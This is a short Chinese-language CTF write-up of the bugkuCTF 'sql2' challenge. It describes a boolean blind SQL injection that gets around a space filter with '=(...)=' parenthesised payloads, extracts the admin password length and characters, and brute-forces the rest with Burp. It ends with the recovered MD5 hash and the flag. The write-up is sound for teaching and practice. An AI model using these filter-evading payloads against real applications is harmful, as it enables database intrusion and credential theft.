

详细的记录一次bugkuCTF上的sql2





无论正确与否都不sql语法报错



立马想到使用盲注,提示非法字符

发现‘=’可通过,用两边的空相等为真



拿控制位置’=(0)=’





判断出密码为32位,空格被过滤,使用payload

'=(select(1)from(admin)where(length(passwd)=32))='



判断最后一位字符为0,payload:

'=(select(1)from(admin)where(ascii(substr((passwd)from(32))))=48)='

最后一个字母为0



使用burp爆破:



爆破得到的md5值:0192023a7bbd73250516f069df18b500



flag{sql_iNJEct_comMon3600!}